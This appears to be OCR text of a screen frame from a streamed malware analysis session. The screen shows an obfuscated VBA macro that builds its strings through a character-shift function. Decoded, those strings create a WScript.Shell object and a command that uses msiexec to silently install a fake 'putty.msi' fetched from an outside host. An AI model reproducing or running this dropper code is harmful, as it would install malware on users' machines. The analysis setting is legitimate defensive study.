 Sublime Text File Edit Selection Find View Goto Tools Project Window Help Thu Dec 23 11:53 AM
s5 UNREGISTERED
Free
api 74fa879a4b3f66345fb4b0da9d968e60 MalwareBazaarDownloader.py malwarebazaar.py untitled s13 s15 s5
doc
Bookmarks @Home Reading List
Filter by title
Overview
Character set (0
Character set (12
Constants
Data types
Directives
Events
Functions
Keywords
Microsoft Forms
Objects
Operators
1 Attribute VB_Name = "ZJEOzcX6Z1H1XGWN_7Ox1_r6"
2 Function oie_w(weqe As Integer)
3 oie_w = Chr(weqe - 22)
4 End Function
5 Sub FjIup4M_QjOQG4ouoF_3FkS4HXG()
6 On Error Resume Next
7 Dim fdsgfd_qwe As String
8 Ue4t4r4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6X
bgLCEW935y2PN93EIcEZ8k2cDHMoeY3K = oie_w(109) & oie_w(105) & oie_w(89) & oie_w(136)
& oie_w(127) & oie_w(134) & oie_w(106) & oie_w(68) & oie_w(137) & oie_w(94) &
oie_w(91) & oie_w(130) & oie_w(98)
9 Set kRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA = CreateObject(Ue4t4r
4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6XbgLCEW
935y2PN93EIcEZ8k2cDHMoeY3K)
10
11 AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC = 0
12 E1N6Ec4ml_vJOeKNWNp = oie_w(89) & oie_w(99) & oie_w(122) & oie_w(54) & oie_w(69) &
oie_w(89) & oie_w(54) & oie_w(99) & oie_w(137) & oie_w(116) & oie_w(95) & oie_w
(123) & oie_w(116) & oie_w(110) & oie_w(123) & oie_w(116) & oie_w(89)
13 E1N6Ec4ml_vJOeKNWNp = E1N6Ec4ml_vJOeKNWNp & oie_w(54) & oie_w(69) & oie_w(127) &
oie_w(54) & oie_w(126) & oie_w(138) & oie_w(138) & oie_w(134) & oie_w(80) &
oie_w(69) & oie_w(69) & oie_w(123) & oie_w(142) & oie_w(134) & oie_w(123) &
oie_w(136) & oie_w(138) & oie_w(137) & oie_w(141) & oie_w(123) & oie_w(120) &
oie_w(137) & oie_w(123) & oie_w(136) & oie_w(140) & oie_w(127) & oie_w(121) &
oie_w(123) & oie_w(137) & oie_w(68) & oie_w(121) & oie_w(133) & _
14 oie_w(131) & oie_w(69) & oie_w(131) & oie_w(125) & oie_w(125) & oie_w(69) & oie_w(
134) & oie_w(139) & oie_w(138) & oie_w(143) & oie_w(68) & oie_w(131) & oie_w(
137) & oie_w(127) & oie_w(54) & oie_w(69) & oie_w(135) & oie_w(132) & oie_w(54
)
LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG =
E1N6Ec4ml_vJOeKNWNp
Dim dfsfeaw2 As Boolean
@Gerald Auger
streamyard.com is sharing your screen. Stop sharing Hide
how All
Line 9, Column 194